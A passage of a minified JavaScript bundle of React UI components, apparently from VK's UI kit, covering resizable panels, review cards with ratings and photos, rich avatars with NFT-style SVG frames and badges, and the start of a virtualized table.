${v/2}px)`,fill:"transparent",stroke:n.default.colorBackgroundContrast.normal.value,strokeWidth:v}),(0,o.jsx)("circle",{className:(0,i.classNames)(u&&s.default.progressIn),r:"50%",cx:`calc(100% - ${v/2}px)`,cy:`calc(100% + ${v/2}px)`,fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:v,strokeDasharray:"315%",strokeDashoffset:"315%"})]}),(0,o.jsx)("div",{className:s.default.recordButtonIcon})]})}},437756:(e,t,a)=>{a.d(t,{RecordList:()=>s});var o=a(474848),i=a(351118),n=a(285056),r=a(981660),l=a(858188);const s=Object.assign((({className:e,mode:t,...a})=>(0,o.jsx)(n.Text,{className:e,children:(0,o.jsx)("ul",{...a,className:(0,i.classNames)(l.default.root,"decimal"===t?l.default.rootDecimal:l.default.rootDisc)})})),{Item:r.RecordListItem})},981660:(e,t,a)=>{a.d(t,{RecordListItem:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(387332);const l=({children:e,subtitle:t,className:a,...l})=>(0,o.jsxs)("li",{...l,className:(0,i.classNames)(r.default.root,"vkitInternalRecordListItem",a),children:[e,!!t&&(0,o.jsx)(n.Footnote,{className:r.default.subtitle,children:t})]})},412420:(e,t,a)=>{a.d(t,{ResizablePanel:()=>u});var o=a(474848),i=a(296540),n=a(724648),r=a(220208),l=a(761690),s=a(823307),d=a(7667),c=a(623610);const u=({className:e,maxSize:t,minSize:a,defaultSize:u,resizerRef:m,children:h,direction:v="vertical",tooltipText:p,onPanelResize:f,onCollapse:g,onExpand:x,HandlerIcon:_,label:k,...C})=>{const b=(0,i.useRef)(null),[y,j]=(0,i.useState)(u||0),S="horizontal"===v;t<a&&(t=a);const{registerResizeListeners:I,registerKeyboardResizeListeners:N,removeKeyboardResizeListeners:w}=(0,d.usePanelResize)({isHorizontal:S,maxSize:t,minSize:a,panelRef:b,setSize:j,size:y,onPanelResize:f,onCollapse:g,onExpand:x});return(0,s.useImperativePanelControls)({setSize:j,size:y,maxSize:t,minSize:a,ref:m,onCollapse:g,onExpand:x}),(0,o.jsxs)(n.Flex,{direction:S?"row":"column",align:"center",noWrap:!0,className:e,children:[(0,o.jsx)(r.Panel,{getRootRef:b,className:c.default.panel,style:{[S?"width":"height"]:y||"fit-content"},...C,children:h}),(0,o.jsx)(l.ResizablePanelHandler,{tooltipText:p,HandlerIcon:_,horizontal:S,onRegisterEvents:I,onRegisterKeyboardEvents:N,onRemoveKeyboardEvents:w,label:k})]})}},761690:(e,t,a)=>{a.d(t,{ResizablePanelHandler:()=>p});var o=a(474848),i=a(769677),n=a(657810),r=a(488826),l=a(296540),s=a(723723),d=a(724648),c=a(271036),u=a(582192),m=a(578392),h=a(285056),v=a(936438);const p=({onRegisterEvents:e,onRegisterKeyboardEvents:t,onRemoveKeyboardEvents:a,horizontal:p,tooltipText:f,HandlerIcon:g=(p?i.Icon16Line:n.Icon28MinusOutline),label:x})=>{const _=(0,l.useRef)(null),k=p?"row":"column";(0,r.useMountEffect)((()=>()=>{_.current&&a(_.current)}));const C=(0,o.jsx)(d.Flex.Item,{alignSelf:"center",children:(0,o.jsx)(c.IconButton,{label:x,noPadding:!0,hasHover:!1,getRootRef:_,className:v.default.iconButton,children:(0,o.jsx)(g,{className:(0,s.getColorClass)("color_icon_tertiary")})})});return(0,o.jsxs)(d.Flex,{direction:k,className:p?v.default.rootHorizontal:v.default.root,noWrap:!0,onPointerDown:t=>{_.current&&(t.preventDefault(),e(_.current))},onKeyDown:()=>{_.current&&t(_.current)},children:[(0,o.jsx)(u.Separator,{wide:!0,direction:p?"vertical":"horizontal"}),f?(0,o.jsx)(m.TextTooltip,{offsetByMainAxis:-3,maxWidth:253,placement:p?"right":"top",appearance:"inversion",description:(0,o.jsx)(h.Footnote,{children:f}),children:C}):C]})}},506858:(e,t,a)=>{a.d(t,{KEYBOARD_RESIZE_FRACTION:()=>i,PRECISION:()=>o});const o=.5,i=.1},823307:(e,t,a)=>{a.d(t,{useImperativePanelControls:()=>i});var o=a(296540);const i=({setSize:e,maxSize:t,minSize:a,size:i,ref:n,onExpand:r,onCollapse:l})=>{const s=(0,o.useRef)(null);(0,o.useImperativeHandle)(n,(()=>({collapse:()=>{i!==a&&(s.current=i,e(a),l?.())},expand:()=>{if(i===t)return;const a=s.current||t;e(a),r?.()},getSize:()=>i,isCollapsed:()=>i===a,isExpanded:()=>i===t,resize:o=>e(Math.max(a,Math.min(t,o)))})),[i,e,s,l,r,a,t])}},7667:(e,t,a)=>{a.d(t,{usePanelResize:()=>l});var o=a(634444),i=a(296540),n=a(506858),r=a(52422);const l=({isHorizontal:e,panelRef:t,maxSize:a,minSize:l,setSize:s,size:d,onExpand:c,onCollapse:u,onPanelResize:m})=>{const h=(0,i.useRef)(-1),v=o=>{if(!t.current)return;h.current&&cancelAnimationFrame(h.current);const i=t.current.getBoundingClientRect();h.current=requestAnimationFrame((()=>{(e=>{e>a&&(document.body.style.cursor="not-allowed"),e<l&&t.current&&(t.current.style.cursor="not-allowed")})(o);const n=(0,r.calculateSize)({panelRect:i,clientPos:o,isHorizontal:e,maxSize:a,minSize:l});s(n),n>d?c?.():u?.(),m?.()}))},p=(0,o.useStableCallback)((t=>{v(e?t.clientX:t.clientY)})),f=(0,o.useStableCallback)((e=>{e.currentTarget&&e.currentTarget instanceof HTMLElement&&(document.body.style.cursor="default",t.current&&(t.current.style.cursor="default"),e.currentTarget.removeEventListener("pointermove",p),e.currentTarget.removeEventListener("pointerup",f))})),g=(0,o.useStableCallback)((o=>{if(!(o.currentTarget&&o.currentTarget instanceof HTMLElement&&t.current))return;const i=e?t.current.offsetWidth:t.current.offsetHeight,r=Math.max(i-a*n.KEYBOARD_RESIZE_FRACTION,l),d=Math.min(i+a*n.KEYBOARD_RESIZE_FRACTION,a);switch(o.code){case"ArrowUp":if(e)break;s(r),u?.();break;case"ArrowDown":if(e)break;s(d),c?.();break;case"ArrowLeft":if(!e)break;s(r),u?.();break;case"ArrowRight":if(!e)break;s(d),c?.();break;default:return}m?.()}));return{registerResizeListeners:e=>{const t=e.ownerDocument.body;t.addEventListener("pointerup",f),t.addEventListener("pointermove",p)},registerKeyboardResizeListeners:e=>{e.addEventListener("keydown",g)},removeKeyboardResizeListeners:e=>{e.removeEventListener("keydown",g)}}}},52422:(e,t,a)=>{a.d(t,{calculateSize:()=>i});var o=a(506858);const i=({panelRect:e,clientPos:t,isHorizontal:a,maxSize:i,minSize:n})=>{const r=a?e.left:e.top,l=Math.round((t-r)*o.PRECISION)/o.PRECISION;return Math.max(n,Math.min(i,l))}},232190:(e,t,a)=>{a.d(t,{Review:()=>_});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(724648),s=a(279734),d=a(194528),c=a(285056),u=a(159618),m=a(412888),h=a(639753),v=a(871789),p=a(523389),f=a(42589),g=a(930765),x=a(727138);const _=Object.assign((({avatar:e,name:t,href:a,nameAfter:v,status:p,photos:f,rating:_,text:k,after:C,bottomText:b,bottomActions:y,selected:j,className:S,...I})=>(0,o.jsx)(g.ReviewWrapper,{children:(0,o.jsx)(r.Div,{...I,className:(0,i.classNames)(x.default.root,S,j&&x.default.selected),paddingTop:8,paddingBottom:8,children:(0,o.jsxs)(l.Flex,{noWrap:!0,align:"start",justify:"start",children:[a?(0,o.jsx)(s.Link,{noUnderline:!0,onClick:e=>{e.stopPropagation()},href:a,"aria-hidden":!0,tabIndex:-1,"data-testid":"review-avatar-link",children:e}):e,(0,o.jsx)(d.Spacing,{mode:"vertical",size:8}),(0,o.jsxs)(u.SpacedList,{spacing:12,className:x.default.stretched,children:[(0,o.jsxs)(l.Flex,{align:"start",justify:"space-between",noWrap:!0,children:[(0,o.jsxs)(u.SpacedList,{spacing:6,children:[(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,onClick:e=>{e.stopPropagation()},children:[(0,o.jsx)("div",{className:x.default.nameWrapper,children:(0,o.jsx)(h.ReviewName,{name:t,href:a})}),!!v&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(m.TextClamp,{TypographyComponent:c.Footnote,lines:1,className:(0,i.classNames)((0,n.getColorClass)("color_text_secondary"),x.default.nameAfter),"data-testid":"review-name-after",children:v})]})]}),!!p&&(0,o.jsx)(m.TextClamp,{TypographyComponent:c.Caption,level:"1",weight:"3",lines:1,className:(0,n.getColorClass)("color_text_secondary"),"data-testid":"review-status",children:p}),_]}),(0,o.jsx)("div",{children:C})]}),f,k,(b||y)&&(0,o.jsxs)(l.Flex,{align:"center",children:[!!b&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Footnote,{inline:!0,className:(0,n.getColorClass)("color_text_secondary"),"data-testid":"review-status-text",children:b}),(0,o.jsx)(d.Spacing,{mode:"vertical",size:8})]}),y]})]})]})})})),{Photos:v.ReviewPhotos,Rating:p.ReviewRating,Text:f.ReviewText,Action:g.ReviewWrapper.Action})},639753:(e,t,a)=>{a.d(t,{ReviewName:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(412888),d=a(232267);const c=({name:e,href:t})=>{if((0,i.isObject)(e)&&(0,n.isValidElement)(e))return e;const a=(0,o.jsx)(s.TextClamp,{"data-testid":"review-name",TypographyComponent:r.Footnote,weight:"2",lines:1,children:e});return t?(0,o.jsx)(l.Link,{href:t,mode:"primary",className:d.default.name,onClick:e=>{e.stopPropagation()},children:a}):a}},871789:(e,t,a)=>{a.d(t,{ReviewPhotos:()=>d});var o=a(474848),i=a(351118),n=a(790744),r=a(293116),l=a(935303);const s={s:8,m:12,l:16},d=({photos:e,onPhotoClick:t,gap:a="s",width:d=82,height:c=98,size:u=80,borderRadius:m="m",className:h,...v})=>(0,o.jsx)(n.Gallery,{...v,className:(0,i.classNames)(l.default.root,h),slideWidth:d+s[a],"aria-hidden":!0,children:e.map(((e,a)=>(0,o.jsx)(r.Image,{onClick:e=>t?.(a,e),borderRadius:m,src:e.src,srcSet:e.srcSet,size:u,widthSize:d,heightSize:c,alt:"",tabIndex:-1,className:(0,i.classNames)(t&&l.default.interactive),"data-testid":`review-photo${a}`,loading:"lazy"},a)))})},523389:(e,t,a)=>{a.d(t,{ReviewRating:()=>r});var o=a(474848),i=a(768036),n=a(50968);const r=({rating:e,caption:t,...a})=>(0,o.jsx)(i.RatingLayout,{...a,afterAppearance:"secondary",after:t,children:(0,o.jsx)(n.RatingStars,{value:e,size:16,appearance:"orange",gap:1})})},42589:(e,t,a)=>{a.d(t,{ReviewText:()=>u});var o=a(474848),i=a(296540),n=a(194528),r=a(285056),l=a(279734),s=a(373080),d=a(14756),c=a(159618);const u=({text:e,showMoreLinkText:t,lines:a=3,...u})=>{const[m,h]=(0,i.useState)([]);return(0,o.jsx)("div",{...u,children:e.filter((({comment:e})=>Boolean(e))).map((({title:e,comment:i,testId:u},v)=>(0,o.jsxs)(c.SpacedList,{spacing:4,children:[e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:v>0?10:0}),(0,o.jsx)(r.Footnote,{weight:"2",children:e})]}),(0,o.jsx)(d.ShowMoreText,{lines:a,mode:"block",expanded:m.includes(v),expandElement:(0,o.jsx)(l.Link,{onClick:e=>{e.stopPropagation(),(e=>{m.includes(e)||h((t=>[...t,e]))})(v)},"aria-hidden":!0,tabIndex:-1,"data-testid":"review-show-more",children:(0,o.jsx)(r.Footnote,{weight:"2",children:t})}),children:(0,o.jsx)(r.Footnote,{"data-testid":u,Component:s.InnerHTML,children:i})})]},v)))})}},913580:(e,t,a)=>{a.d(t,{Action:()=>r});var o=a(474848),i=a(351118),n=a(452999);const r=({children:e,shown:t="auto",getRootRef:a})=>(0,o.jsx)("div",{ref:a,className:(0,i.classNames)(n.default.actionRoot,"always"===t&&n.default.actionRootShown),children:e})},930765:(e,t,a)=>{a.d(t,{ReviewWrapper:()=>r});var o=a(474848),i=a(913580),n=a(452999);const r=Object.assign((({children:e})=>(0,o.jsx)("div",{className:n.default.root,children:e})),{Action:i.Action})},473434:(e,t,a)=>{a.d(t,{ReviewCard:()=>v});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(220208),s=a(194528),d=a(293116),c=a(285056),u=a(50968),m=a(412888),h=a(687510);const v=({title:e,description:t,"data-testid":a="review-card",src:v,image:p,stars:f,rating:g,starTooltipTexts:x,statusText:_,width:k=264,disabled:C,onRatingChange:b,onClick:y,...j})=>(0,o.jsxs)(l.Card,{mode:"outline",className:(0,i.classNames)(h.default.root,(0,r.getVKSansDisplayClass)(),y&&h.default.interactive),style:{width:k},onClick:y,"data-testid":a,...j,children:[(0,o.jsx)(s.Spacing,{size:4}),p||(0,o.jsx)(d.Image,{"data-testid":"review-card-image",src:v,widthSize:128,heightSize:152,alt:""}),(0,o.jsx)(s.Spacing,{size:8}),(0,o.jsx)(m.TextClamp,{"data-testid":`${a}-title`,className:h.default.croppedText,lines:1,TypographyComponent:c.Headline,level:"1",weight:"3",children:e}),t?(0,o.jsx)(m.TextClamp,{"data-testid":`${a}-description`,className:(0,i.classNames)(h.default.croppedText,(0,n.getColorClass)("color_text_secondary")),lines:1,children:t}):(0,o.jsx)(s.Spacing,{size:20}),(0,o.jsx)(s.Spacing,{size:26}),f||(0,o.jsx)(u.RatingStars,{size:36,appearance:"orange",value:g,onRatingChange:C?void 0:b,tooltipTexts:C?void 0:x}),!!_&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:4}),(0,o.jsx)(m.TextClamp,{className:(0,i.classNames)(h.default.croppedText,(0,n.getColorClass)("color_text_positive")),lines:1,TypographyComponent:c.Text,weight:"2",children:_})]})]})},851187:(e,t,a)=>{a.d(t,{ReviewCardSkeleton:()=>l});var o=a(474848),i=a(199689),n=a(63108),r=a(473434);const l=({width:e,...t})=>(0,o.jsx)(r.ReviewCard,{width:e,image:(0,o.jsx)(n.Skeleton,{width:128,height:152}),title:(0,o.jsx)(n.Skeleton,{width:216}),description:(0,o.jsx)(n.Skeleton,{width:176}),stars:(0,o.jsx)(i.RatingStarsSkeleton,{size:28,gap:16}),...t})},513284:(e,t,a)=>{a.d(t,{RichAvatarBadge:()=>s,placementModifiersMap:()=>l});var o=a(474848),i=a(351118),n=a(612196),r=a(196084);const l={"top-left":r.default.rootTopLeft,"top-right":r.default.rootTopRight,"bottom-left":r.default.rootBottomLeft,"bottom-center":r.default.rootBottomCenter,"bottom-right":r.default.rootBottomRight},s=({visibility:e="always",placement:t="bottom-right",zIndex:a,className:s,style:d,children:c,...u})=>{const m="string"!=typeof c.type&&"isRasterIcon"in c.type;return(0,o.jsx)(n.Avatar.Badge,{className:(0,i.classNames)(r.default.root,m&&r.default.rootRaster,"on-hover"===e&&r.default.rootOnHover,l[t],s),style:{zIndex:a??d?.zIndex,...d},...u,children:c})}},464137:(e,t,a)=>{a.d(t,{RichAvatarBadgeWithPreset:()=>p});var o=a(474848),i=a(372183),n=a(351118),r=a(354531),l=a(296540),s=a(220208),d=a(612196),c=a(513284),u=a(196084),m=a(247267);const h={live:r.Icon12LiveBadge,"live-outline":r.Icon12LiveBadge,"content-unseen":i.Icon12Circle},v={live:m.default.rootLive,"live-outline":m.default.rootLiveOutline,"content-unseen":m.default.rootContentUnseen},p=({placement:e="bottom-right",zIndex:t,className:a,style:i,preset:r,...p})=>{const{size:f}=(0,l.useContext)(s.ImageBaseContext),g=function(e){if(e<72)return 12;if(e<120)return 16;return 20}(f),x={zIndex:t??i?.zIndex,...i};if("online"===r||"online-mobile"===r)return(0,o.jsx)(d.Avatar.BadgeWithPreset,{className:(0,n.classNames)(u.default.root,c.placementModifiersMap[e],a),style:x,preset:r,...p});const _=h[r];return"content-unseen"===r&&(e="top-right"),(0,o.jsx)(c.RichAvatarBadge,{placement:e,zIndex:t,background:"stroke",className:(0,n.classNames)(v[r],a),style:x,preset:r,...p,children:(0,o.jsx)(_,{className:m.default.icon,style:{height:g,width:"auto"}})})}},275224:(e,t,a)=>{a.d(t,{NFTHeptagon:()=>l});var o=a(474848),i=a(296540),n=a(220208),r=a(245392);const l=()=>{const{size:e}=(0,i.useContext)(n.ImageBaseContext),t={"--rich-avatar-nft-frame-width":`${s(e)}px`};return(0,o.jsx)("svg",{"data-testid":"richavatar-nft-heptagon",className:r.default.nftHeptagon,style:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48",children:(0,o.jsx)("path",{fill:"url(#avatar_hept_underlay_fill)",d:"M 15.0864 1.656 A 5.6496 5.6496 90 0 1 20.544 0.192 l 18.3504 4.9152 a 5.6496 5.6496 90 0 1 3.9936 3.9936 l 4.9152 18.3504 a 5.6496 5.6496 90 0 1 -1.464 5.4576 L 32.9136 46.344 a 5.6496 5.6496 90 0 1 -5.4576 1.464 l -18.3504 -4.9152 a 5.6496 5.6496 90 0 1 -3.9936 -3.9936 L 0.192 20.544 a 5.6496 5.6496 90 0 1 1.464 -5.4576 L 15.0864 1.656 Z"})})};function s(e){return e>=80?5:e>=48?3:2}},453332:(e,t,a)=>{a.d(t,{RichAvatarOutline:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(207865),s=a(714660);const d={s:s.default.rootSizeS,m:s.default.rootSizeM,l:s.default.rootSizeL},c={accent:s.default.rootAccent,positive:s.default.rootPositive,negative:s.default.rootNegative,gray:s.default.rootGray,orange:s.default.rootOrange,purple:s.default.rootPurple,contrast:s.default.rootContrast},u=({size:e,noPadding:t,gradient:a,appearance:u,...m})=>{const{size:h}=(0,n.useContext)(r.ImageBaseContext),v=(0,l.useRichAvatarNFTContext)();if(h<20)return null;e??(e=function(e){if(e>=80)return"l";if(e>=36)return"m";return"s"}(h));const p=(0,i.classNames)(s.default.root,d[e],t&&s.default.rootNoPadding,u&&c[u]),f={"--vkui_internal--rich_avatar_outline_width":h<28?"1px":void 0};return v?(0,o.jsx)("svg",{viewBox:"0 0 42 42",className:(0,i.classNames)(s.default.rootNft,p),style:f,...m,children:(0,o.jsx)("foreignObject",{width:"100%",height:"100%",clipPath:"url(#AvatarDecorationNftClip)",mask:t?void 0:"url(#AvatarDecorationNftMask)",children:(0,o.jsx)("div",{className:s.default.nftOutline,style:{background:a,...f}})})}):(0,o.jsx)("div",{"data-testid":`richavatar-outline-${u}`,className:(0,i.classNames)(p,s.default.rootRounded),style:{background:a,...f},...m})}},751268:(e,t,a)=>{a.d(t,{RichAvatar:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(612196),l=a(513284),s=a(464137),d=a(275224),c=a(453332),u=a(207865),m=a(524466),h=a(673556);const v=Object.assign((({nft:e,noBorder:t,withTransparentBackground:a,className:l,children:s,...v})=>{const{src:p,size:f}=v;f&&f<28&&(e=!1),(0,n.useLayoutEffect)((()=>{(0,m.appendNFTSVGSprite)()}),[]);const g=(Array.isArray(s)?s:[s]).some((e=>(0,n.isValidElement)(e)&&e.type===c.RichAvatarOutline));return(0,o.jsx)(u.RichAvatarNFTContextProvider,{value:Boolean(e),children:(0,o.jsxs)(r.Avatar,{...v,className:(0,i.classNames)(e&&h.default.rootNft,"vkitInternalRichAvatar",l),noBorder:!!e||t,role:void 0===p?"presentation":v.role,withTransparentBackground:Boolean(e)||a,children:[s,e&&!g&&(0,o.jsx)(d.NFTHeptagon,{})]})})}),r.Avatar,{Badge:l.RichAvatarBadge,Outline:c.RichAvatarOutline,BadgeWithPreset:s.RichAvatarBadgeWithPreset})},207865:(e,t,a)=>{a.d(t,{RichAvatarNFTContextProvider:()=>n,useRichAvatarNFTContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},524466:(e,t,a)=>{a.d(t,{appendNFTSVGSprite:()=>i});const o="rich_avatar_nft_svg_sprite",i=()=>{if(null!==document.getElementById(o))return;const e=document.createElementNS("http://www.w3.org/2000/svg","svg");e.setAttribute("style","position: absolute; width: 0; height: 0"),e.id=o,e.innerHTML='\n<defs>\n  <clipPath id="AvatarHeptagonSvgClip" clipPathUnits="objectBoundingBox">\n    <path d="M 0.316 0.0391 A 0.1164 0.1164 90 0 1 0.4285 0.0089 l 0.3784 0.1014 a 0.1164 0.1164 90 0 1 0.0823 0.0823 l 0.1014 0.3784 a 0.1164 0.1164 90 0 1 -0.0302 0.1125 L 0.6836 0.9605 a 0.1164 0.1164 90 0 1 -0.1125 0.0302 l -0.3784 -0.1014 a 0.1164 0.1164 90 0 1 -0.0823 -0.0823 L 0.0089 0.4285 a 0.1164 0.1164 90 0 1 0.0302 -0.1125 L 0.316 0.0391 Z"></path>\n  </clipPath>\n  <clipPath id="AvatarDecorationNftClip">\n    <path d="M 13.789 2.942 C 14.965 1.805 16.65 1.334 18.218 1.766 L 33.031 5.723 C 34.599 6.155 35.853 7.37 36.246 8.977 L 40.242 23.792 C 40.673 25.358 40.203 27.043 39.066 28.181 L 28.211 39.035 C 27.035 40.211 25.389 40.643 23.784 40.25 L 8.969 36.254 C 7.402 35.861 6.147 34.607 5.755 33.039 L 1.758 18.187 C 1.326 16.619 1.797 14.934 2.934 13.797 L 13.789 2.942 Z"></path>\n  </clipPath>\n  <mask id="AvatarDecorationNftMask">\n    <rect fill="white" x="0" y="0" width="42" height="42" />\n    <path d="M 14.291 4.2 C 15.385 3.141 16.952 2.703 18.411 3.105 L 32.193 6.786 C 33.653 7.188 34.819 8.319 35.185 9.814 L 38.903 23.599 C 39.304 25.056 38.867 26.622 37.809 27.681 L 27.71 37.78 C 26.614 38.875 25.084 39.277 23.591 38.911 L 9.806 35.193 C 8.348 34.827 7.18 33.661 6.816 32.201 L 3.097 18.384 C 2.695 16.925 3.133 15.357 4.192 14.299 L 14.291 4.2 Z"></path>\n  </mask>\n  <linearGradient id="avatar_hept_underlay_fill" x1="0" y1="0" x2="50" y2="50" gradientUnits="userSpaceOnUse">\n    <stop stop-color="#2EE6A8" />\n    <stop offset="0.34375" stop-color="#3399FF" />\n    <stop offset="0.692708" stop-color="#9933FF" />\n    <stop offset="1" stop-color="#FF3399" />\n  </linearGradient>\n</defs>\n',document.body.appendChild(e)}},783759:(e,t,a)=>{function o(e,t,a){let o;switch(a){case"stories_unseen":o="AvatarRich__outline--stories-unseen";break;case"stories_seen":o="AvatarRich__outline--stories-seen";break;case"live":o="AvatarRich__outline--live";break;case"voice_room_speaker":o="AvatarRich__outline--voice-room-speaker";break;case void 0:o="AvatarRich__outline"}const i=e.querySelectorAll(`.${o}[data-outline-id="${t}"]`);for(const e of i){const t=e.closest(".AvatarRich");t?.removeAttribute("onclick"),t?.classList.remove("AvatarRich--outlined");const a=e.closest(".nft_avatar_wrap");a?.removeAttribute("onclick"),e.remove()}}a.d(t,{removeRichAvatarOutlineAtNode:()=>o})},543076:(e,t,a)=>{function o(e,t){const a=e.querySelector(".AvatarRich__outline");if(a){if("storiesUnseen"in t&&a.classList.toggle("AvatarRich__outline--stories-unseen",t.storiesUnseen),"storiesSeen"in t&&a.classList.toggle("AvatarRich__outline--stories-seen",t.storiesSeen),"live"in t){a.classList.toggle("AvatarRich__outline--live",t.live);let o=e.querySelector(".AvatarRich__badge");if(t.live||t.withAddStoryIcon){if(o||(o=document.createElement("div"),o.className="AvatarRich__badge AvatarRich__badgeBottom",e.appendChild(o)),t.live){let e=o.querySelector(".AvatarRich__badgeLiveWrapper");if(!e){o.innerHTML="",e=document.createElement("span"),e.className="AvatarRich__badgeLiveWrapper AvatarRich__badgeIcon--size-large",o.appendChild(e);const t=document.createElement("span");t.className="AvatarRich__badgeLive",t.innerText="LIVE",e.appendChild(t)}}else if(t.withAddStoryIcon){let e=o.querySelector("button");if(!e){o.innerHTML="";const t=document.createElement("div");t.classList.add("AvatarRich__badge","vkuiAvatarBadge__host","vkuiImageBaseBadge__host","vkuiImageBaseBadge__backgroundStroke","vkuiRootComponent__host"),o.appendChild(t),e=document.createElement("button"),e.classList.add("vkuiIconButton__host","vkuiIconButton__sizeYCompact","vkuiTappable__host","vkuiTappable__hasPointerNone","vkuiClickable__host","vkuiClickable__realClickable","vkuistyles__-focus-visible","vkuiRootComponent__host"),e.type="button",e.style.width="24px",e.style.height="24px",e.style.minWidth="24px",e.style.minHeight="24px",t.appendChild(e),e.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="#447BBA" d="M24 12a12 12 0 1 1-24 0 12 12 0 0 1 24 0Z"/><path fill="#fff" d="M12 6c.6 0 1.09.49 1.09 1.09v3.82h3.82a1.09 1.09 0 1 1 0 2.18h-3.82v3.82a1.09 1.09 0 1 1-2.18 0v-3.82H7.09a1.09 1.09 0 1 1 0-2.18h3.82V7.09c0-.6.49-1.09 1.09-1.09Z"/></svg>'}}}else o&&o.remove()}"voiceRoomSpeaker"in t&&a.classList.toggle("AvatarRich__outline--voice-room-speaker",t.voiceRoomSpeaker)}}a.d(t,{updateRichAvatarOutlineAtNode:()=>o})},856684:(e,t,a)=>{a.d(t,{RichImage:()=>h});var o=a(474848),i=a(351118),n=a(220208),r=a(293116),l=a(395500);const s={s:l.default.containerShadowS,m:l.default.containerShadowM,l:l.default.containerShadowL,none:void 0},d={m:l.default.containerPaddingM,none:void 0},c={contrast:l.default.containerContrast,neutral:void 0},u={default:l.default.borderRadiusDefault,paper:l.default.borderRadiusPaper,promo:l.default.borderRadiusPromo,circle:l.default.borderRadiusCircle};function m(e){return"string"==typeof e&&Object.keys(u).includes(e)}const h=Object.assign((({shadow:e="none",padding:t="none",appearance:a="neutral",transparent:n,className:h,borderRadius:v,...p})=>(0,o.jsx)(r.Image,{className:(0,i.classNames)(s[e],d[t],c[a],m(v)&&u[v],n&&l.default.containerTransparent,h),borderRadius:m(v)?void 0:v,...p})),n.Image)},460600:(e,t,a)=>{a.d(t,{RichTable:()=>x});var o=a(474848),i=a(501530),n=a(833888),r=a(651220),l=a(351118),s=a(296540),d=a(87729),c=a(176439),u=a(584295),m=a(744301),h=a(7595),v=a(724003);const p=({index:e,row:t,totalCols:a,renderExpandedRow:n,rowHighlightOnHover:r,rowHovering:l,onRowClick:d,onRowMouseEnter:u,onRowMouseLeave:m,getRootRef:h,noBorderRows:v})=>{const[p,f]=(0,s.useState)(!1),g=Boolean(t.subRows.length)?(0,o.jsx)(c.TableBase.Cell,{colSpan:a,children:n?.(t)}):t.getVisibleCells().map((e=>(0,o.jsx)(s.Fragment,{children:(0,i.flexRender)(e.column.columnDef.cell,{...e.getContext(),isRowHovering:l?p:void 0})},e.id)));return(0,o.jsx)(c.TableBase.Row,{getRootRef:h,"data-index":e,onClick:d?e=>d(t,e):void 0,onMouseEnter:t=>{u?.(e,t),l&&f(!0)},onMouseLeave:e=>{m?.(e),l&&f(!1)},even:(e+1)%2==0,highlightOnHover:r,noBorder:v,children:g})},f=({data:e,height:t,columns:a,minRows:f,sortable:g,expandable:x,filterable:_,virtualized:k,onRowMouseEnter:C,onRowMouseLeave:b,onRowClick:y,initialState:j,noStickyHeader:S,noStickyFooter:I,rowHighlightOnHover:N,rowHovering:w,headerTransparentBackground:A,noBorderRows:B,children:T,...P})=>{const R=(0,s.useRef)(null),[M,L]=(0,s.useState)(j?.expanded??{}),[O,z]=(0,s.useState)(j?.columnFilters??[]),[F,H]=(0,s.useState)({pageIndex:0,pageSize:20}),{expandedRow:E,pagination:V,children:D}=s.Children.toArray(T).reduce(((e,t)=>{if((0,s.isValidElement)(t))switch(t.type){case h.TableExpandedRow:e.expandedRow=t;break;case v.TablePagination:e.pagination=t;break;default:e.children.push(t)}return e}),{children:[]}),W=E?.props.children,G=V?.props.autoResetPageIndex,U=(0,i.useReactTable)({data:e,columns:a,initialState:j,state:{expanded:M,columnFilters:O,pagination:F},onExpandedChange:L,onColumnFiltersChange:z,getCoreRowModel:(0,n.getCoreRowModel)(),getSortedRowModel:g?(0,n.getSortedRowModel)():void 0,getExpandedRowModel:x?(0,n.getExpandedRowModel)():void 0,getFilteredRowModel:_?(0,n.getFilteredRowModel)():void 0,getPaginationRowModel:V?(0,n.getPaginationRowModel)():void 0,onPaginationChange:H,autoResetPageIndex:G}),{rows:q}=U.getRowModel(),$=x?q.reduce(((e,t)=>(e.push(t),t.getIsExpanded()&&W&&e.push({...t,subRows:[t]}),e)),[]):q,K=U.getHeaderGroups(),X=U.getFooterGroups(),Z=(0,r.useVirtualizer)({overscan:1,count:k?$.length:0,estimateSize:()=>0,getScrollElement:()=>k?R.current:null}),Q=Z.getVirtualItems(),J=Z.getTotalSize(),Y=Q.length>0,ee=Y&&Q[0]?.start||0,te=Y?J-(Q[Q.length-1]?.end||0):0,ae=k?Q.map((({index:e})=>({index:e,row:$[e]}))):$.map(((e,t)=>({row:e,index:t}))),oe=f&&$.length<f?(0,l.createArray)(f-$.length,$.length):[],ie=[],ne=U.getAllLeafColumns().length,re={...U};return(0,o.jsxs)(d.TableContextProvider,{value:re,children:[(0,o.jsxs)(c.TableBase,{getRef:R,height:k&&!t?"100%":t,width:U.getCenterTotalSize(),...P,children:[(0,o.jsx)("colgroup",{children:ie}),(0,o.jsx)(c.TableBase.Header,{noSticky:S,withTransparentBackground:A,children:K.map((({id:e,headers:t})=>{const a=t.reduce(((e,t)=>{const a=t.column.columnDef.meta?.width,n=t.column.columnDef.meta?.noSorting,r=t.column.columnDef.meta?.filterProps;if(ie.push((0,o.jsx)(m.TableCol,{width:a},t.id)),t.isPlaceholder||!t.column.columnDef.header)return e;const l=t.column.getIsSorted()||void 0,s=_&&t.column.getCanFilter()&&!!r;let 